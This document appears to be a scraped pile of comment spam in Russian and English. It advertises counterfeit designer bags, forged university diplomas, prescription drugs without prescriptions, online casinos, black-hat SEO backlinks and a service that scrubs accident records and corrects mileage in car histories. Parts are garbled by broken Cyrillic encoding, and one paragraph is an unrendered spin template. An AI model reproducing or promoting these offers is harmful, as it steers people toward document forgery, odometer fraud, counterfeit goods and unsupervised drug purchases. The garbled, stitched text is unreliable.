Экскурсия Калининград на Куршскую косу https://kurshskaya-kosa-ekskursii.ru/ — это насыщенная программа с посещением главных природных достопримечательностей
Medicine information. Drug Class.
generic zoloft tablets
Some about medicament. Get now.
На сайте https://rozatoday.ru/ представлено огромное количество ярких, запоминающихся композиций, которые созданы из свежих цветов: ослепительных роз, волнующих пионов, трепетных тюльпанов, строгих гвоздик. В компании работают только знающие, компетентные флористы, которые создают изысканные композиции в соответствии с предпочтениями клиента. В обязательном порядке учитываются и актуальные мировые тенденции. Можно приобрести как небольшой букетик, который подходит для романтического свидания, так и внушительных размеров для грандиозного праздника.
Thanks for the auspicious writeup. It actually was once a entertainment account it. Glance complex to more added agreeable from you! By the way, how can we keep up a correspondence?
https://kamen.dp.ua/bi-led-linzi-bezpeka-vodinnya
РедМетСплав предлагает внушительный каталог качественных изделий из ценных материалов. Не важно, какие объемы вам необходимы – от небольших закупок до крупных поставок, мы гарантируем своевременную реализацию вашего заказа.
Каждая единица товара подтверждена всеми необходимыми документами, подтверждающими их происхождение. Дружелюбная помощь – наша визитная карточка – мы на связи, чтобы ответить на ваши вопросы и адаптировать решения под особенности вашего бизнеса.
Доверьте ваш запрос профессионалам РедМетСплав и убедитесь в широком спектре предлагаемых возможностей
Наша продукция:
РџРѕРєРѕРІРєР° магниевая РњРђ8ЦБ – РўРЈ 1714-018-00545484-97 Лист магниевый РњРђ8ЦБ – РўРЈ 1714-018-00545484-97 представляет СЃРѕР±РѕР№ высококачественный РїСЂРѕРґСѓРєС‚, который используется РІ различных отраслях, включая машиностроение Рё авиацию. Ртот магниевый лист отличается отличной прочностью Рё легкостью, что делает его идеальным для применения РІ условиях повышенных требований Рє весу Рё прочности материалов. Если РІС‹ ищете надежный Рё долговечный материал, обязательно обратите внимание РЅР° Лист магниевый РњРђ8ЦБ – РўРЈ 1714-018-00545484-97. Узнайте, как его применение может повысить эффективность ваших проектов. РќРµ упустите возможность купить Лист магниевый РњРђ8ЦБ – РўРЈ 1714-018-00545484-97 Рё получите качественный РїСЂРѕРґСѓРєС‚, который оправдает ваши ожидания.
DIOR fake designer bags
Инвестиции в жильё: с чего начать? Читайте проверенные советы
РедМетСплав предлагает внушительный каталог качественных изделий из нестандартных материалов. Не важно, какие объемы вам необходимы – от небольших закупок до масштабных поставок, мы гарантируем быстрое выполнение вашего заказа.
Каждая единица товара подтверждена всеми необходимыми документами, подтверждающими их происхождение. Опытная поддержка – наш стандарт – мы на связи, чтобы разрешать ваши вопросы и предоставлять решения под специфику вашего бизнеса.
Доверьте потребности вашего бизнеса специалистам РедМетСплав и убедитесь в широком спектре предлагаемых возможностей
Наша продукция:
Магний SISMg4637-03 – SS 144637 Магний SISMg4637-03 – SS 144637 представляет СЃРѕР±РѕР№ высококачественный минерал, необходимый для поддержания нормального функционирования организма. Его применение способствует улучшению обмена веществ Рё поддержанию энергетического баланса. Ртот магний легко усваивается Рё РЅРµ вызывает побочных эффектов. Рдеален для тех, кто стремится укрепить нервную систему Рё улучшить общее самочувствие. Ведь правильное количество магния РІ организме важно для Р·РґРѕСЂРѕРІСЊСЏ! РќРµ упустите возможность купить Магний SISMg4637-03 – SS 144637 Рё обеспечьте себе необходимую поддержку для активной жизни!
Chanel replica designer bags
fake Chanel bag
can you get valtrex for sale
Букет с подсолнухами – лето зимой!
доставка цветов
Превосходит защитное стекло на телефон – Гидрогелевая пленка в Кирове
Meds information. Short-Term Effects.
where can i buy cheap effexor prices
Actual information about pills. Read information now.
fake prada bag
Покупка квартиры без рисков? Полезные рекомендации —
Я считаю, что Вы ошибаетесь. Могу это доказать. Пишите мне в PM, обсудим.
In a dynamically developing sector virtual-https://accessjapan.edu.vn/o-guia-completo-do-betwinner-aposte-com-seguranca/ Betwinner Betwinner stands out as the preferred portal for sports enthusiasts and gambling entertainment.
demo fortune tiger
Chanel fake designer bags
Are online ratings solid?—tough guess! vincispin
Chanel fake designer bags
Добро пожаловать на наш сайт! Мы предлагаем широкий выбор финансовых продуктов: кредиты, банковские карты и займы, чтобы помочь вам реализовать ваши мечты и достичь поставленных целей. Планируете купить дом, машину или оплатить обучение? Наши кредитные программы идеально подходят для любых нужд. Оформите кредит на нашем сайте за считанные минуты, выбрав лучшие условия и сроки погашения. Наши банковские карты обеспечивают удобство безналичных платежей и множество бонусов. Получите кэшбэк, скидки у партнеров и участвуйте в программе лояльности. Выберите карту с оптимальными лимитами и условиями обслуживания. Не хватает денег до зарплаты или на неожиданные расходы? Наши займы – это быстрый и удобный способ получить необходимую сумму. Мы предлагаем прозрачные условия и мгновенное одобрение заявок, чтобы вы могли решить свои финансовые вопросы без задержек и лишних хлопот. Не упустите возможность улучшить свою финансовую ситуацию! Оформите кредит, банковскую карту или займ на нашем сайте уже сегодня и наслаждайтесь всеми преимуществами сотрудничества с надежным финансовым партнером. Переходите на наш сайт и сделайте шаг к своим мечтам!
Банк Зенит – Потребительский кредитв Кисловодске
aviator game online
betclic
Gucci fake designer bags
Покупка квартиры без рисков? Читайте проверенные советы
fake Celine bag
Drug information for patients. What side effects?
gewichtstoename van metoprolol
Everything about medicament. Get now.
mitolyn is an advanced nutritional solution specifically created to help maintain balanced blood sugar levels and improve metabolic performance.
plinko game online real money
fake Bottega Veneta bag
hot hot fruit
Покупка квартиры без рисков? Полезные рекомендации —
Hey guys,
I’ve been getting into the world of online gaming lately, and I’ve gotta say — it’s way more exciting than I expected. At first, I was totally unsure. I mean, how do you even believe in an online platform with your money, right? But after digging deep (and trying out a few dodgy sites so you can avoid that mess), I figured out a few things that distinguish a legit casino from a complete fraud. First off, if you’re new to all this, here’s the golden rule: **licenses matter**. If a casino doesn’t have a proper license (like from the Malta Gaming Authority or the UKGC), just walk away. No bonus is worth the gamble of never seeing your money again. Also — and I know no one wants to — check the terms. That’s the only way to know what kind of hidden traps they’ve slapped onto those so-called “generous” bonuses.
Now, let me share a site I’ve been playing on these last few weeks. It’s been a breath of fresh air. The interface? Super smooth. Payouts? Quick — like 24 hours quick. And the game selection? *Wild*. Slots, live dealers, blackjack, even some oddball options I hadn’t tried before. Check it out here: https://daemin.org:443/bbs/board.php?bo_table=free&wr_id=134428 What really impressed me was the customer service. I had a tiny issue with a bonus not working, and they got back to me in like instantly. Compare that to other sites where you’re just left hanging — yeah, not worth it.
Also, if you’re into bonuses (and who isn’t?), this place offers some awesome ones. But here’s the trick: don’t just go crazy over promos. It’s smarter to stick to clear terms than a huge bonus you’ll never be able to withdraw. I’m not saying you should go and blow your whole paycheck — please don’t. But if you’ve got a little extra spending money and you’re looking for a bit of online excitement, online casinos can totally deliver. Just keep your head on, know your limits, and don’t treat it like a side hustle. It’s for fun, not for a paycheck. Anyway, just wanted to drop my experience here in case anyone’s interested or trying to find a trustworthy place to play. If you’ve got your own stories or even some horror tales, I’m all ears — love talking shop about this stuff.
Good luck out there, and may the odds be ever in your favor ??
where to get cheap asacol prices
Это то, что мне было нужно. Благодарю Вас за помощь в этом вопросе.
“Illusions” (together/at once with Christopher Golden). Stafford, Nikki (2007). Bite me!: The unofficial guide to Buffy the Vampire Slayer. In October 2014, her fantastic book “The Witches of Echo Park” was published in the publishing house https://arlenesweddingcakes.com/menu-boards.
Celine bag replica
Serialexpress предлагает купить захватывающие сериалы на dvd. Здесь можно найти уникальные диски. Вы от покупки будете в восторге, потому как отменное качество сериалов. Товары доступны по приемлемой стоимости и отлично упакованы. Ищете купить русские сериалы? Serialexpress.ru – ресурс, где представлена информация об оплате, рекомендуем вам с ней ознакомиться. Мы накопительную систему скидок предлагаем. Постоянным клиентом выгодно быть. Гарантируем оперативную доставку. При возникновении вопросов, на электронную почту нам пишите. Рады вам всегда!
Online gambling feels light—risk on! plinko
DIOR replica designer bags
pharmacy online Read about medications. Medication resource here. overseas pharmacies forum
https://usa.one/news/kak-poluchit-voditelskie-prava-vo-floride/210459
can you buy cheap astelin
В поисках достоверного источника редкоземельных металлов и сплавов? Обратите внимание на компанию Редметсплав.рф. Мы предлагаем широкий ассортимент продукции, обеспечивая высочайшее качество каждого изделия.
Редметсплав.рф защищает все стадии сделки, предоставляя полный пакет необходимых документов для легализации товаров. Неважно, какие объемы вам необходимы – от мелких партий до крупнооптовых заказов, мы готовы поставить любой запрос с высоким уровнем сервиса.
Наша команда службы поддержки всегда на связи, чтобы помочь вам в определении подходящих продуктов и ответить на любые вопросы, связанные с применением и характеристиками металлов. Выбирая нас, вы выбираете уверенность в каждой детали сотрудничества.
Заходите на наш сайт Редметсплав.рф и убедитесь, что наше качество и сервис – наилучшее решение для вашего бизнеса.
Наши товары:
Медный удлиненный двухраструбный отвод 90 градусов под пайку 159х135х2.6 мм 21х26 мм твердая пайка М3РМ ГОСТ Р52922-2008 Покупайте медные двухраструбные отводы 90 градусов под пайку на Редметсплав.рф. Надежные и долговечные отводы из высококачественной меди для систем водоснабжения, отопления и кондиционирования воздуха. Гарантированно надежные соединения, простой монтаж и оптимальное распределение потока.
Как выбрать надёжного застройщика? Читайте проверенные советы
Pills information sheet. Effects of Drug Abuse.
where to buy cheap cefuroxime pills
Everything information about medicine. Get information here.
fake Chanel bag
Система менеджмента управления качеством содержит критерии менеджмента и стандарты, по которым проводится последующая сертификация предприятия. Чтобы получить сертификат СМК, нужно обратиться в аккредитованный сертификационный центр. Сертификация систем менеджмента качества является документальным подтверждением того, что система менеджмента сертифицированной компании соответствует требованиям того или иного стандарта. Подробнее: https://ok.ru/group/70000034956977
Medication information. Brand names.
where buy sinemet
Actual about drugs. Get information here.
1win moldova https://www.1win5029.ru .
Покупка квартиры без рисков? Читайте проверенные советы
Louis Vuitton bag replica
mitolyn is an advanced nutritional solution specifically created to help maintain balanced blood sugar levels and improve metabolic performance.
РедМетСплав предлагает обширный выбор отборных изделий из редких материалов. Не важно, какие объемы вам необходимы – от мелких партий до крупных поставок, мы гарантируем оперативное исполнение вашего заказа.
Каждая единица продукции подтверждена всеми необходимыми документами, подтверждающими их качество. Опытная поддержка – наш стандарт – мы на связи, чтобы улаживать ваши вопросы а также адаптировать решения под требования вашего бизнеса.
Доверьте ваш запрос профессионалам РедМетСплав и убедитесь в широком спектре предлагаемых возможностей
поставляемая продукция:
Фольга вольфрамовая ВНЖ 7-3 Фольга вольфрамовая ВНЖ 7-3 — это высококачественный материал, используемый в различных областях, включая электронику и промышленность. Обладая отличной прочностью и термостойкостью, она идеально подходит для создания защитных компонентов и изоляции в сложных условиях. С помощью этой фольги вы сможете улучшить эффективность своих процессов. Если вы заинтересованы в профессиональном использовании, не упустите возможность купить Фольга вольфрамовая ВНЖ 7-3 по выгодной цене. Она поможет вам достичь высоких результатов и надежности в работе.
Хороший вопрос
це має можливість підвищити інтерес https://community.networkofcare.org/blogs/morada_holidays/archive/2025/04/11/morada-holidays-alojamientos-en-barcelona.aspx в навчанні. це дозволить всім більш обдумано оцінювати підбору тренінгів надалі.
Мы предлагаем дипломы любой профессии по приятным ценам. Дипломы изготавливаются на оригинальных бланках государственного образца Приобрести диплом института diplomus-spb.ru
посмотрю для разнообразия …
Match winners, betting on sets, game totals, https://hestiafood.com.vn/2025/03/29/experience-ultimate-gaming-excitement-at-bc-casino/, and betting markets – on events. The site is supported by an advanced industry encryption technology that allows for the transfer of information between the character device and the casino servers.
Где купить диплом специалиста?
Приобрести диплом ВУЗа по выгодной стоимости можно, обращаясь к надежной специализированной фирме.: kupite-diplom0024.ru
fortune tigrinho
Инвестиции в жильё: с чего начать? Узнайте подробности
When, finally, the time has come to do design, I felt that photo printing optimal will fit me and what I, an https://agartalapackersmovers.in/index.php/component/k2/item/13-household-shifting-services/13-household-shifting-services?tmpl=component, want to do this.
Hey everyone,
I’ve been diving into the world of online gaming lately, and I’ve gotta say — it’s pretty damn addictive. At first, I was a bit wary. I mean, how do you even rely on an online platform with your hard-earned money, right? But after spending hours researching (and trying out a few questionable sites so you can avoid that mess), I figured out a few things that set apart a legit casino from a total scam. First off, if you’re new to all this, here’s the golden rule: **regulation is key**. If a casino doesn’t have a proper regulatory certificate (like from the Malta Gaming Authority or the UK Gambling Commission), just run. No bonus is worth the trouble of never seeing your funds again. Also — and I know no one wants to — read the T&Cs. That’s the only way to know what kind of playthrough limits they’ve slapped onto those so-called “juicy” bonuses.
Now, let me share a site I’ve been using these last few weeks. It’s been a breath of fresh air. The interface? Super clean. Payouts? Fast as hell. And the game selection? *Massive*. Slots, live dealers, blackjack, even some weird niche games I hadn’t tried before. Check it out here: https://cameradb.review/wiki/User:RitaJay568 What really won me over was the customer service. I had a tiny issue with a bonus not working, and they got back to me in like no time. Compare that to other sites where you’re just ghosted by support — yeah, hard pass.
Also, if you’re into bonuses (and who isn’t?), this place offers some juicy ones. But here’s the trick: don’t just grab every shiny offer. It’s smarter to get fair terms than a huge bonus you’ll never be able to withdraw. I’m not saying you should go and drop your rent money — please don’t. But if you’ve got a little extra fun budget and you’re looking for a fun way to unwind, online casinos can totally deliver. Just play smart, know your limits, and don’t treat it like a side hustle. It’s for fun, not for a paycheck. Anyway, just wanted to drop my experience here in case anyone’s curious or trying to find a trustworthy place to play. If you’ve got your own go-to sites or even some wild losses, I’m all ears — love talking shop about this stuff.
Good luck out there, and don’t let the house win too much ??
Celine replica designer bags
Chanel replica designer bags
Online casinos feel off on losses—hmm! fortune tiger
DIOR replica designer bags
Посетите B2BOX https://b2box.ru/ – это уникальное комплексное решение для создания упаковки всех видов и направлений. Мы делаем упаковку, которая продает! Упаковочные решения для ритейла, создание индивидуальной и SRP упаковки, услуги дизайнерского бюро, производство транспортной упаковки, собственное плоттерное производство, все виды печати – это и многое другое вы найдете, посетив наш сайт.
Chanel bag replica
Инвестиции в жильё: с чего начать? Читайте проверенные советы
Drug information for patients. Short-Term Effects.
can you get cheap azathioprine without insurance
Actual about medication. Get here.
1win code bonus 1win code bonus .
Заказать диплом о высшем образовании!
Мы предлагаем документы ВУЗов, расположенных в любом регионе Российской Федерации. Дипломы и аттестаты делаются на “правильной” бумаге высшего качества: [url=http://paning.flybb.ru/viewtopic.phpf=7&t=1882/]paning.flybb.ru/viewtopic.phpf=7&t=1882[/url]
Это — невозможно.
[url=http://brussels-irc.be/best-online-casinos-for-real-money-in-2025-107]http://brussels-irc.be/best-online-casinos-for-real-money-in-2025-107[/url] in Texas should ensure uninterrupted functioning Internet gambling house on mobile devices. No, Texas law does not allow online gambling houses regulated by the state.
fake Fendi bag
fake Fendi bag
Сотрудничество с компанией НАПЫЛЕНИЕ РФ, специализирующейся на поставке редкоземельных материалов для различных методов напыления, открывает перед вашим предприятием двери в мир высококлассных инноваций. Партнерство с нашей компанией гарантирует не только доступ к премиальным продуктам, но и возможность заказа любого необходимого объема.
Имея широкий спектр редкоземельных элементов, от мышьяка до циркония, компания НАПЫЛЕНИЕ РФ готова удовлетворить потребности самых разных заказчиков. Каждый продукт сопровождается необходимыми документами, удостоверяющими его происхождение и соответствие заданным критериям.
Кроме того, НАПЫЛЕНИЕ РФ понимает важность профессионального взаимодействия и поддержки на каждом этапе сотрудничества. В нашем лице вы найдете не просто поставщика, но и партнера, готового предложить квалифицированную помощь и поддержку, опираться на ваши конкретные потребности и адаптировать условия поставки под особенности вашего производства.
Заключая партнерство с НАПЫЛЕНИЕ РФ, вы гарантируете себе плавное и бесперебойное снабжение необходимыми напыляемыми материалами, позволяющее вам без остановки реализовывать самые передовые и технологичные проекты. Ваш бизнес получит достойного партнера, с которым текущие трудности превращаются в завтрашние успехи.
Наша продукция:
Мишень CoCr для распыления сплавов
Medication information leaflet. What side effects can this medication cause?
where to buy cipro tablets
Everything news about medicament. Get now.
Где приобрести диплом специалиста?
Готовый диплом со всеми печатями и подписями целиком и полностью отвечает запросам и стандартам, неотличим от оригинала. Не откладывайте личные цели на пять лет, реализуйте их с нашей компанией – отправляйте простую заявку на изготовление документа прямо сейчас! Диплом о высшем образовании – быстро и легко! dreamforum.ru/new/topic/24
Приобрести диплом любого института!
Мы оказываем услуги по производству и продаже документов об окончании любых ВУЗов России. Документы изготавливаются на подлинных бланках. maxprovip.copiny.com/question/details/id/1084845
Хотите сдать квартиру в аренду? Полезные рекомендации —
продать аккаунт marketplace-akkauntov-top.ru
fortune.tiger
Top Online Casinos for Solomon Islands Players 2023
Best Online Casinos for Players in Solomon Islands
As the interest in virtual gaming continues to rise in the Pacific region, savvy participants are seeking trusted sources to enhance their entertainment experience. In this landscape, selecting a premiere venue is paramount for those engaged in this pastime. Various factors come into play, influencing choices ranging from the quality of offerings to payment methods and customer service.
This analysis provides insights into several platforms that have captured the attention of enthusiasts. Comprehensive reviews highlight unique attributes like a diverse selection of games, lucrative bonuses, and user-friendly interfaces. Each venue featured here aims to deliver a tailored experience, ensuring that individuals from this region can engage safely and enjoyably.
Among the critical aspects to consider are the availability of local currency transactions and the responsiveness of support teams. Additionally, mobile compatibility has become a significant factor, allowing for flexible access from anywhere. We aim to guide readers through the most appealing options while equipping them with knowledge to make informed decisions.
Criteria for Selecting the Best Virtual Gaming Platforms for Users in the Pacific Region
Choosing a reliable platform involves evaluating several key factors. Licensing and regulation are at the forefront; ensure the site is authorized by reputable authorities. This guarantees adherence to industry standards and player protection policies.
Next, assess the range of entertainment options available. A diverse selection of games, including slots, table games, and live dealer experiences, enhances user engagement. It’s beneficial to opt for establishments that regularly update their offerings, providing fresh experiences.
Banking methods https://fishinfrenzy.org.uk a significant role in enhancing convenience. Look for platforms that support various deposit and withdrawal options, including mobile payment solutions. The efficiency of transaction processes and potential fees should also be considered, as these impact the overall gaming experience.
Another important aspect is promotional offerings. Investigate bonus structures and loyalty programs, as attractive incentives can significantly enhance a player’s budget. Read the terms associated with bonuses to ensure transparency in wagering requirements and limitations.
User experience cannot be overlooked. The interface should be intuitive and accessible, making navigation smooth for various skill levels. A compatible mobile platform can greatly increase accessibility, allowing gaming anytime and anywhere.
Lastly, customer support availability and responsiveness should be examined. Reliable communication channels and prompt assistance contribute to a positive environment for players, fostering trust and satisfaction in their choice.
Recommended Casino Platforms for Gamblers in the Region
For enthusiasts in the area seeking thrilling gaming experiences, several platforms stand out due to their unique offerings. These websites cater specifically to local preferences, providing an array of games and features that appeal to various tastes.
One such platform offers an extensive collection of slots, table games, and live dealer options. With a user-friendly interface and highly responsive customer support, users can easily navigate through the available games and services. Additionally, this site frequents promotions that enhance user engagement and reward loyalty.
Another noteworthy option prioritizes safety and secure transactions. Licensed and regulated, it ensures that players’ information remains protected while providing a rich assortment of betting choices. Gamblers can explore diverse genres, from classic blackjack to modern video slots, each crafted to deliver an immersive experience.
For those who enjoy a social aspect, a platform that features live dealer games is an excellent choice. Interactions with real dealers and fellow players create a more engaging atmosphere reminiscent of a physical venue. This site is often praised for its outstanding graphics and streaming quality, making each session captivating.
Mobile compatibility is essential for many, and one particular platform excels in this area, offering seamless access to games on smartphones and tablets. With a dedicated app and well-optimized website, users can play on the go without compromising on quality or selection.
Lastly, a platform known for generous bonuses and daily promotions attracts players seeking maximum value. These incentives not only enhance initial deposits but also encourage ongoing participation, making it an appealing choice for both newcomers and seasoned gamblers.
Chanel fake designer bags
buy cialis online no presciption canadian healthcare Pill facts provided. Drug facts provided. buy medication online usa
esporte da sorte vai de bet
Ищете проверенную помощь в наведении порядка квартиры в Санкт-Петербурге? Наша команда специалистов дает гарантию чистоту и порядок в вашем доме! Мы применяем только безопасные для здоровья и действенные средства, чтобы вы могли наслаждаться свежестью без хлопот. Переходите Уборка квартиры расценки СПб
The slot sounds online hum—fun vibe! tome of madness
На сайте http://oknaksa.ru закажите расчет технического задания, чтобы воспользоваться такой важной, полезной услугой, как остекление. На монтажные работы, а также сами конструкции предоставляются гарантии, вы сможете воспользоваться бесплатным обслуживанием. А все работы выполняются точно по ГОСТу, в соответствии с требованиями. Предоставляются исчерпывающие и содержательные консультации. Вам будет предложено несколько вариантов решения проблемы. Компания располагает огромным количеством готовых проектов.
Prada fake designer bags
Prada fake designer bags
Как выбрать надёжного застройщика? Узнайте подробности
plinko fake
Hey folks,
I’ve been exploring the world of internet gambling lately, and I’ve gotta say — it’s way more exciting than I expected. At first, I was totally unsure. I mean, how do you even believe in an online platform with your hard-earned money, right? But after testing the waters (and trying out a few dodgy sites so you won’t have to), I figured out a few things that set apart a reliable casino from a total scam. First off, if you’re new to all this, here’s the golden rule: **regulation is key**. If a casino doesn’t have a proper license (like from the MGA or the UK Gambling Commission), just close that tab. No bonus is worth the risk of never seeing your funds again. Also — and I know no one wants to — read the T&Cs. That’s the only way to know what kind of wagering requirements they’ve slapped onto those so-called “amazing” bonuses.
Now, let me share a site I’ve been hooked on these last few weeks. It’s been a game-changer. The interface? Super smooth. Payouts? Fast as hell. And the game selection? *Insane*. Slots, live dealers, blackjack, even some oddball options I hadn’t tried before. Check it out here: http://jp.tjps.co.kr/bbs/board.php?bo_table=free&wr_id=411736 What really won me over was the support team. I had a tiny issue with a bonus not working, and they got back to me in like instantly. Compare that to other sites where you’re just left hanging — yeah, not worth it.
Also, if you’re into bonuses (and who isn’t?), this place offers some awesome ones. But here’s the trick: don’t just go crazy over promos. It’s smarter to go for reasonable terms than a huge bonus you’ll never be able to withdraw. I’m not saying you should go and drop your rent money — please don’t. But if you’ve got a little extra spending money and you’re looking for a bit of online excitement, online casinos can totally deliver. Just keep your head on, set a budget, and don’t treat it like a side hustle. It’s for fun, not for a paycheck. Anyway, just wanted to drop my experience here in case anyone’s interested or trying to find a decent place to play. If you’ve got your own recommendations or even some wild losses, I’m all ears — love talking shop about this stuff.
Good luck out there, and may the odds be ever in your favor ??
Мы предлагаем дипломы любых профессий по приятным тарифам.– diplomaj-v-tule.ru/kupit-originalnij-diplom-s-zaneseniem-v-reestr-2/
Celine bag replica
Medicament prescribing information. What side effects?
bactrim sale
Some trends of medicament. Get information now.
1win,com 1win,com .
И как в таком случае поступить?
2. Find the apk download button: Find the {android|android} logo on {website|resource|portal|site|platform|website|web resource} and {click|press} {download button|key}, {in order|to start|launch|launch own business | own business is not necessary at all | now it is absolutely not necessary | now there is no need to delve into all the subtleties | thoroughly understand all the subtleties of today’s | modern market and dig through | study tons | a huge amount of information. our specialists|our company’s professionals|our company’s professional specialists have already done this for you|solved this issue|solved this issue for you. on our|this website | resource, you can |can find | pick up | choose | find franchises, already promoted and popular | popular | hugely popular brands, purchase |buy a business scheme | business scheme that is guaranteed to work, and bring| a guaranteed working business scheme that brings considerable income {file|picture|video|video file|video card} betwinner #file_linksC:\Users\Admin\Desktop\file\gsa+en+BetWinnerteam03253P2URLBB.txt”,1,N] {in the format|as} apk.
Как выбрать надёжного застройщика? Читайте проверенные советы
Забронируйте сегодня Куршская коса экскурсии из Светлогорска индивидуальные для незабываемых впечатлений.
The best online slots big bamboo in one place: classics, new releases, jackpots and themed machines. Play without registration, test the demo or make real bets with bonuses.
wan win http://1win7020.ru/ .
Профессиональное агентство https://prvitruvio.ru: разработка рекламы, брендинг, digital-маркетинг, наружка и SMM. Комплексное продвижение для бизнеса любого масштаба.
мост бет https://www.mostbet7004.ru .
By incorporating mass page backlinks into your SEO strategy you can enhance your chances of achieving better search engine rankings SEO BACKLINKS, BLACK-LINKS, TRAFFIC BOOST, LINK INDEXING – TELEGRAM @SEO_ANOMALY
Discover thousands of offerings — from free courses to full degrees — delivered by world-class partners like Harvard, Google, Amazon and more TELEGRAM @SEO_ANOMALY – SEO BACKLINKS, BLACK-LINKS, TRAFFIC BOOST, LINK INDEXING
plinko app review
Chanel fake designer bags
1win kg скачать 1win kg скачать .
fake Chanel bag
By incorporating mass page backlinks into your SEO strategy you can enhance your chances of achieving better search engine rankings BLACK SEO LINKS, BACKLINKS, SOFTWARE FOR MASS BACKLINKING – TELEGRAM @SEO_LINKK
Discover thousands of offerings — from free courses to full degrees — delivered by world-class partners like Harvard, Google, Amazon and more TELEGRAM @SEO_ANOMALY – SEO BACKLINKS, BLACK-LINKS, TRAFFIC BOOST, LINK INDEXING
Мы предлагаем дипломы психологов, юристов, экономистов и любых других профессий по выгодным тарифам.
Вы покупаете диплом через надежную и проверенную временем компанию. Купить диплом института– http://homes-for-homeless-children.mn.co/posts/82424251/ – homes-for-homeless-children.mn.co/posts/82424251
1с бухгалтерия сопровождение программного https://programmy-1s15.ru .
оценка профессиональных рисков в Москве оценка профессиональных рисков в Москве .
1.вин http://www.1win7009.ru .
Хорошо быть студентом, пока не придет пора писать диплом, что и произошло со мной, но не стоит отчаиваться, ведь есть хорошие компании что помогают с написанием и сдачей диплома на хорошие оценки!
Изначально искал информацию про как узнать поддельный диплом или нет, диплом о высшем образовании с занесением в реестр, купить диплом официальный, купить диплом о среднем образовании цена, диплом юриста купить, потом попал на kyc-diplom.com/geography/bryansk.html
Купить диплом о высшем образовании !
Приобретение диплома ВУЗа РФ в нашей компании – надежный процесс, так как документ заносится в реестр. Приобрести диплом любого института diplom-zentr.com/kupit-diplom-visshego-obrazovaniya-s-zaneseniem-legko
ОЧИСТКА АВТОТЕКИ Чистка автотеки – улучшаем историю вашего авто! Наш сервис помогает удалить записи о ДТП, скорректировать пробег, убрать данные о расчетах и очистить данные о такси и каршеринге. Профессионально, быстро, конфиденциально. Вернем вашему авто идеальную историю и повысим его рыночную стоимость.
Здравствуйте!
Для некоторых людей, заказать диплом о высшем образовании – это необходимость, уникальный шанс получить достойную работу. Но для кого-то – это желание не терять время на учебу в ВУЗе. Что бы ни толкнуло вас на такое решение, наша фирма готова помочь. Оперативно, качественно и выгодно сделаем диплом любого года выпуска на настоящих бланках с реальными печатями.
Главная причина, почему многие прибегают к покупке документа, – получить определенную работу. Допустим, знания позволяют кандидату устроиться на работу, однако подтверждения квалификации не имеется. Если работодателю важно присутствие “корочки”, риск потерять место работы довольно высокий.
Заказать документ института можно в нашей компании в Москве. Мы предлагаем документы об окончании любых ВУЗов России. Вы сможете получить необходимый диплом по любым специальностям, любого года выпуска, в том числе документы старого образца. Даем гарантию, что при проверке документа работодателями, каких-либо подозрений не возникнет.
Факторов, которые вынуждают заказать диплом о среднем образовании немало. Кому-то срочно нужна работа, а значит, нужно произвести особое впечатление на руководителя при собеседовании. Некоторые желают устроиться в престижную компанию, чтобы повысить свой статус и в дальнейшем начать собственное дело. Чтобы не терять драгоценное время, а сразу начать эффективную карьеру, применяя имеющиеся знания, можно приобрести диплом прямо в интернете. Вы станете полезным в социуме, обретете финансовую стабильность в кратчайшие сроки- купить диплом о среднем образовании
Откройте новые горизонты с нашими финансовыми продуктами! Мы предлагаем разнообразные кредиты, банковские карты и займы, чтобы помочь вам достигать ваших целей и воплощать мечты. Планируете покупку жилья, автомобиля или оплату образования? Наши кредитные программы идеально подходят для любых нужд. Оформите кредит на нашем сайте за считанные минуты, выбрав лучшие условия и сроки погашения. Наши банковские карты обеспечивают удобство безналичных платежей и множество бонусов и привилегий. Оформите карту онлайн и получайте кэшбэк, скидки у партнеров и участвуйте в программе лояльности. Мы предлагаем карты с различными лимитами и условиями обслуживания, чтобы вы могли выбрать оптимальный вариант для себя. Не хватает денег до зарплаты или на неожиданные расходы? Наши займы – это быстрый и удобный способ получить необходимую сумму. Мы предлагаем прозрачные условия и мгновенное одобрение заявок, чтобы вы могли решить свои финансовые вопросы без задержек и лишних хлопот. Наши преимущества: простота и удобство – оформление заявки онлайн за считанные минуты; надежность и прозрачность – честные условия без скрытых комиссий; индивидуальный подход – учет ваших личных обстоятельств. Не упустите возможность улучшить свою финансовую ситуацию. Оформите кредит, банковскую карту или займ на нашем сайте уже сегодня и наслаждайтесь всеми преимуществами сотрудничества с надежным финансовым партнером. Сделайте шаг к своим мечтам на нашем сайте!
Займ в ФинМолл онлайн-заявка в Артёме
Kristin Millington, a wedding and portrait https://www.v1047.com/2022/08/11/3-people-killed-in-southern-indiana-house-explosion-39-more-homes-are-damaged/, combining fun, candid and narrative photojournalism.
мостбет авиатор http://mostbet5009.ru .
1win партнерская программа вход 1win7020.ru .
Новостройки или вторичка? Узнайте подробности
mostbet скачать mostbet7004.ru .
melbet kg скачать http://melbet1003.ru/ .
Приобрести диплом университета по доступной стоимости возможно, обращаясь к надежной специализированной фирме. Мы можем предложить документы высших учебных заведений, расположенных в любом регионе России. gazeta.ekafe.ru/viewforum.phpf=48
Medicament information sheet. Effects of Drug Abuse.
atorvastatin hearing loss
Best what you want to know about medicines. Get here.
https://rusrek.com/news/eshhe/avto/kak-sdat-teoreticheskii-test-v-dmv/
Я считаю, что Вы не правы. Могу это доказать. Пишите мне в PM, поговорим.
Prasentationsmappen, die die festgelegten Anforderungen von Gastronomen und Hoteliers durch Gesichtsausdruck, Funktionalitat und Effizienz erfullen|erfullen https://wie-von-selbst.de/holz-tischaufsteller-stilvolle-funktionale-helfer-fuer-restaurants/ in fast allen/absolut in allen Beziehungen/Anwendungsmethoden.
Где заказать диплом по нужной специальности?
Мы изготавливаем дипломы любой профессии по выгодным ценам. Для нас важно, чтобы дипломы были доступны для большого количества наших граждан. Купить диплом университета diplomp-irkutsk.ru/zavetnij-diplom-s-vneseniem-v-gosreestr-po-vigodnoj-tsene/
The slot thrill online soars—heart up! Book of Ra
Приветствую!
Мы изготавливаем дипломы любых профессий по приятным тарифам. Стоимость будет зависеть от определенной специальности, года получения и ВУЗа: diplomanruss.com/
Приобрести документ университета можно у нас в Москве. Мы оказываем услуги по продаже документов об окончании любых ВУЗов Российской Федерации. Вы сможете получить необходимый диплом по любой специальности, включая документы образца СССР. Гарантируем, что в случае проверки документов работодателем, никаких подозрений не появится. diplomv-v-ruki.ru/kupit-diplom-s-zaneseniem-v-reestr-instituta-3/
plinko app
1win casino ug https://1win1005.top/ .
Gucci fake designer bags
Сотрудничество с компанией НАПЫЛЕНИЕ РФ, специализирующейся на поставке редкоземельных материалов для различных методов напыления, открывает перед вашим предприятием двери в мир качественных инноваций. Работа с нами гарантирует не только доступ к премиальным продуктам, но и возможность заказа любого необходимого объема.
